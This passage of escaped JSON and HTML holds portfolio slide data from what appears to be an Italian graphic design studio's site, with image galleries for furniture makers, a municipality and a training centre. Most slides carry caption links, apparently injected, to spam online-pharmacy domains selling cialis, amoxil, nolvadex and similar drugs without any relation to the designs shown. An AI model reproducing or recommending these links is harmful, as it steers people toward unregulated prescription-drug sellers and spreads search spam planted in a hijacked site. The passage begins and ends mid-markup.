src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_13.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno10.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno13.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno11.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno10.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/tiferno-mobili\/","",[23,17,132,19],5067],["Valsovi","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Valsovi","","Graphic design, Identity, Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-totem_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/valsovi\/","",[23,17,132,19],6567],["Comune di Citt\u00e0 di Castello","<p>Advertising, Brochure, Poster, Calendar<\/p>\n","","Comune di Citt\u00e0 di Castello","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Poster-Tartufo2015-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Totem-Tartufo2015-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Cartellone-SchoolDay.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tartufo_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/castello-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/artemobile_2012.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/mobile_2102.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/libro_mockup1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/castello-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/estateinsieme_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/peppinoimpastato_2012.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/mirsa\/","",[23,19],62],["Utensil Legno","<p>Catalogue, Brochure, Photograpy<\/p>\n","","Utensil Legno","","","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-10-web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-01-web-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Bruchure-Utensilegno.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-02-web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/utensil-legno\/","",[23,132,19],6646],["Luppolo Made in Italy","<p>Graphic Design<\/p>\n","","Luppolo Made in Italy","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-1-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-2.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/luppolo-made-in-italy\/","",[23,17],28973],["Centro di Formazione Bufalini","<p>Identity, Advertising, Brochure, Poster<\/p>\n","","","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufas.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-6.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-7.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/centro-di-formazione-bufalini\/","",[23,17,132,19],6547],["Paganelli Mobili","<p>Advertising, Catalogue, Photograpy<\/p>\n","","Paganelli Mobili","","Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" 